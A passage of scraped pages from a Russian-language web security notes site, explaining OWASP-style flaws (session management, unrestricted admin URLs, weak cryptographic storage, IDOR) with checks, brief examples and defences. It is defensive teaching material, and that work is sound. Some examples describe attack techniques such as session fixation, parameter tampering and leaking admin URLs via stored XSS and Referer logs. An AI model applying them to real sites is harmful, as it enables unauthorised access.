<li>Id сессии подвержены атаке фиксации?</li>
<li>Id сессии не имеет таймаута либо удаляется только на стороне пользователя?</li>
<li>Сессия не обновляется после успешного логина?</li>
<li>Пароли, сессии, и прочая критичная информация передается по открытому каналу?</li>
</ul>
<h3><a id='example'></a> <a href="#example">Пример уязвимости</a></h3>
<h4 id="-1">Пример 1</h4>
<p>Приложение умеет обрабатывать id сессии либо записывает их в get параметрах  <code>http://example.com/sale/saleitems?sessionid=268544541</code>
Таким образом поделившись ссылкой пользователь автоматически авторизовывет от своего имени всех кто по ней перейдет.
Злоумышленник может выставить пользователю известный ему id сессии и затем получить доступ к его аккаунту</p>
<h4 id="-2">Пример 2</h4>
<p>Приложение не контролирует время жизни сессии.
Пользователь зашел на сайт с публичной точки доступа и авторизовался на нем. Но вместо того чтобы нажать «выйти» пользователь просто закрыл вкладку и ушел. Таким образом следующий кто зайдет на сайт с этой точки доступа будет авторизован от имени первого пользователя.</p>
<h4 id="-3">Пример 3</h4>
<p>Злоумышленник получил доступ к БД в которой хранятся все пароли и логины пользователей в открытом виде.
Таким образом он получил все на блюдечке с голубой каемочкой. </p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Необходимо защитить сайт от XSS</li>
<li>Использовать надежную систему авторизации учитывая пункты на слайде «Как определить что приложение уязвимо»</li>
<li>Соблюдать стандарты «<a href="https://www.owasp.org/index.php/ASVS">OWASP’s Application Security Verification Standard</a>» ((ASVS) areas V2 (Authentication) and V3 (Session Management))</li>
<li>Использовать простые интерфейсы для разработчиков</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>

<file: frua.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  / Failure to Restrict URL Access </p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Failure to Restrict URL Access</a></h3>
<p>Приложение не проверят права доступа к разным частям сайта. Создатель приложения надеется что никто не сможет угадать его мега секретный url в админку (/nimda) и поэтому счел ненужным делать там авторизацию.</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>Приложение требует авторизации при попытке доступа к чувствительным страницам (напр админка)?</li>
<li>Любой авторизованый пользователь может получить доступ к этим страницам?</li>
<li>Проверяются ли права при попытке доступа к этим страницам?</li>
</ul>
<h3><a id='example'></a> <a href="#example">Примеры уязвимости</a></h3>
<p>Разработчик создал «скрытую» от посторонних глаз страницу, на которой может управлять состоянием приложения (админка) и при этом счел что раз никто не знает что она лежит по адресу /mySuperMegaAdminPanel то никто в неё и не попадет.
Вот только современные браузеры (привет google) и системы аналитики (я.метрика) отправляют родителям все страницы на индекс, таким образом ссылка на админку может попасть в поисковые системы.
Ну и никто не отменял хранимый xss, встроил картинку и смотришь по логам httpReferer.</p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Использовать RBAC (role based access control)</li>
<li>Политики RBAC`а должны быть конфигурируемыми чтобы избежать хардкода</li>
<li>По умолчанию считать что у пользователя нет прав для доступа к странице (система белого списка — white list).</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>

<file: ics.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  / Insecure Cryptographic Storage </p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Insecure Cryptographic Storage</a></h3>
<p>Суть уязвимости заключается в том, что приложение ненадежно хранит чувствительные данные (пароли, данные кредитных карт) хранятся в открытом виде либо зашифрованы при помощи устаревших / уязвимых / слабых алгоритмов.</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>Данные которые хранятся долгое время зашифрованы (особенно бэкапы)?</li>
<li>Только авторизованные пользователи могут получить доступ к расшифрованным данным?</li>
<li>Используются стойкие алгоритмы шифрования?</li>
<li>Генерируются сильные ключи шифрования?</li>
<li>Защищены ли ключи от несанкционированного доступа?</li>
</ul>
<h3><a id='example'></a> <a href="#example">Примеры уязвимости</a></h3>
<h4 id="-1">Пример 1</h4>
<p>В бэкапах хранятся надежно зашифрованные данные, но при этом там также хранится и ключ шифрования. Ключ шифрования не должен храниться в том же бэкапе.</p>
<h4 id="-2">Пример 2</h4>
<p>В базе данных хранятся несоленые хэши паролей. Если злоумышленник получит доступ к хэшам паролей он сможет сбрутить  хэш в течении 4 недель, в то время как на брутфорс соленых хэшей у него ушло бы значительно больше времени (больше нескольких лет) </p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Хранить бэкапы в зашифрованном виде на внешней площадке (другом сервере), ключи шифрования необходимо хранить отдельно от бекапов.</li>
<li>Использовать стойкие алгоритмы и ключи шифрования</li>
<li>Хэшировать пароли сильными хэшами и использовать соль</li>
<li>Защитить все ключи и пароли от неавторизованного доступа.</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>

<file: idor.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  /  Insecure Direct Object References </p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Insecure Direct Object References </a></h3>
<p>Данный вид уязвимости является также следствием недостаточной проверки пользовательских данных. Суть ее заключается в том, что при выводе каких-либо конфиденциальных данных, например личных сообщений или учетных карточек клиентов, для доступа к объекту используется идентификатор, который передается в открытом виде в адресной строке браузера, И не реализована проверка прав доступа к объектам.</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>Приложение не проверяет права доступа к объектам с ограниченным доступом</li>
<li>Если ссылка на объект является косвенной, то необходимо проверить как приложение реагирует если убрать параметры привязанные к пользователю <code>/order?id=124&amp;service=5434</code> → <code>/order?id=&amp;service=1</code></li>
</ul>
<h3><a id='example'></a> <a href="#example">Пример уязвимости</a></h3>
<p>Приложение использует в SQL запросе неподтвержденные данные от пользователя и при этом приложение в дальнейшем не проверяет права доступа.</p>
<pre><code class="language-php">$sql = 'SELECT * FROM `orders` WHERE `id`= ?';</code></pre>
<p>Таким образом пользователь может узнать информацию по любому объекту order.</p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Не использовать прямые ссылки на объекты.</li>
<li>Например обфусцировать их либо писать id в сессию а пользователю отдавать случайную уникальную строку и потом искать id по ней.</li>
<li>Проверять доступ к объектам.</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>
